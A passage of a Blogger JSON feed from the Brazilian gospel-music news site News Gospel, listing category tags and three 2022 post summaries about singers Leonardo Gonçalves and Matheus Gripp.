crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"namoro cristão"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relacionamentos"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"572"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-512852650990292994"},"published":{"$t":"2022-11-10T15:50:00.001-03:00"},"updated":{"$t":"2022-11-10T15:50:19.231-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leonardo gonçalves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Leonardo Gonçalves diz que não tem mais carreira na música gospel após posicionamento político "},"summary":{"type":"text","$t":"Em entrevista ao programa Conversa com Bial, comandado por Pedro Bial, que também contou com participação de Kleber Lucas, o cantor Leonardo Gonçalves comentou sobre o fato de não ter mais carreira no meio gospel.Na estrada há mais de 20 anos, o intérprete ganhou notoriedade com a música \"Getsemani\", lançada em 2002. Alguns anos depois, explodiu no mercado gospel com o hit \"Sublime\", onde muitos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/512852650990292994\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/11\/leonardo-goncalves-diz-que-nao-tem-mais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/512852650990292994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/512852650990292994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/11\/leonardo-goncalves-diz-que-nao-tem-mais.html","title":"Leonardo Gonçalves diz que não tem mais carreira na música gospel após posicionamento político "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_xNjIyvwBNW1pXH4OQTbHEllmyRRkPppFIaOqFQ6JjiGvfWXwbKkdyHtBjZGtpTi-0kWTR1zgjCkK385tgH11k90E-CcWcEVe41c4MIbycFgrZM3dd9uJ4gsl0Zdk1JeJJEvFP9Fao7d7blZ97iJboj9cIIjDy_hqhoxxU9tUsHYQrb_O99PSk8Z\/s72-c\/Leonardo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-9161171356411358690"},"published":{"$t":"2022-10-25T15:15:00.002-03:00"},"updated":{"$t":"2022-10-25T15:15:11.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kleber Lucas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leonardo gonçalves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"messias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Leonardo Gonçalves repercute com sua nova música \"Messias\" "},"summary":{"type":"text","$t":"O cantor e compositor Leonardo Gonçalves disponibilizou nas plataformas de streaming e também em vídeo sua nova música intitulada \"Messias\", que traz as\u0026nbsp;as participações dos artistas\u0026nbsp;MNMC, Kleber Lucas, Clovis Pinho, Dona Kelly, Sarah Renata, Tiago Arrais e João Carlos Jr.A música é um rap que traz um manifesto contra a política dentro da igreja brasileira, ainda contendo\u0026nbsp;trechos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/9161171356411358690\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/10\/leonardo-goncalves-repercute-com-sua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/9161171356411358690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/9161171356411358690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/10\/leonardo-goncalves-repercute-com-sua.html","title":"Leonardo Gonçalves repercute com sua nova música \"Messias\" "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DRxaglFDR5Yuc5d_aVmZ-MT3HtXaeVjwsl8tIsRxNT1NVTp9sNyHB4hHRZiWTXG_sdfkwCHnHvEaXDEx93iUc1tymVz8zOE-4R_FRDSaBGgt0CweYrniPKEx7ipo_-DuhDkCf07LR_1xg7UDgyvDOn5G8wc41ASqYampBzmLeZFLHlY2XaVchTPs\/s72-c\/LeoG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-6172068585486824775"},"published":{"$t":"2022-03-10T14:18:00.001-03:00"},"updated":{"$t":"2022-03-10T16:29:31.489-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abrigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diego karter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matheus gripp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Matheus Gripp lança collab inédita com Diego Karter na canção “Abrigo”"},"summary":{"type":"text","$t":"\u0026nbsp;Artistas também lançaram o videoclipe da faixaDois anos após estrear no cenário gospel com o single “Caminha Comigo”, o cantor e compositor Matheus Gripp lança, nesta terça-feira (08), a canção “Abrigo”, em uma collab inédita com o cantor Diego Karter. Escrita pelos dois artistas, a música nasceu durante uma madrugada no sítio de Gripp.- Foi um dos álbuns do Karter que me motivou a gravar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/6172068585486824775\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/03\/matheus-gripp-lanca-collab-inedita-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6172068585486824775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6172068585486824775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/03\/matheus-gripp-lanca-collab-inedita-com.html","title":"Matheus Gripp lança collab inédita com Diego Karter na canção “Abrigo”"}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/ARQeuGNKGE5Tx-KT6GiXZKgIYg4eJd4QWG_99K_RgUJ4BvA2x5RtLVAIdEC-CTEQuVEp2RznxMaz0rUhoStVn7XXNUjtFvsX9Ubh3DZ4ruoGfV5NrEEJp2hO_pVP8saJ2g=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});